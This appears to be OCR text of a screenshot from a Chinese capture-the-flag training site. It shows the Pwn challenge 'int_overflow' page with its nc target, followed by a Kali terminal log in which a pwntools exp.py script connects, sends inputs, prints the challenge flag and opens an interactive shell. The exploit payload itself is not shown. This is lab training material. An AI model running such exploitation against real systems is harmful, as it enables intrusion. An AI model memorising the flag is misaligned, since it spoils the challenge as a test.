 int_overflow
GFSJ0471
积分 6
金币 6
收藏
反馈
难度：6
方向：Pwn
题解数：28
解出人数：3523
题目来源:
题目描述: 菜鸡感觉这题似乎没有办法溢出，真的么?
题目附件: 下载附件
题目场景: nc 61.147.171.105 53752
100%
倒计时: 3时57分44秒
延时
删除场景
题目已回答正确
近30天答题人数统计
12
文件 动作 编辑 查看 帮助
└─# python exp.py
Traceback (most recent call last):
File "/root/桌面/stu/2023.6.1/exp.py", line 2, in <module>
i = remote('61.147.171.105:53752')
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
TypeError: remote.__init__() missing 1 required positional argument:
┌──(root💀kali)-[~/桌面/stu/2023.6.1]
└─# vim exp.py
┌──(root💀kali)-[~/桌面/stu/2023.6.1]
└─# python exp.py
[+] Opening connection to 61.147.171.105 on port 53752: Done
/root/桌面/stu/2023.6.1/exp.py:6: BytesWarning: Text is not bytes; a
i.sendlineafter("Your choice:","1")
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: By
res = self.recvuntil(delim, timeout=timeout)
/root/桌面/stu/2023.6.1/exp.py:7: BytesWarning: Text is not bytes; a
i.sendlineafter("your username:","zzz")
[*] Switching to interactive mode
Hello zzz
Please input your passwd:
Success
cyberpeace{bf70ac5f6b3ee092899ac8b357dbd772}
[*] Got EOF while reading in interactive
$ ls
$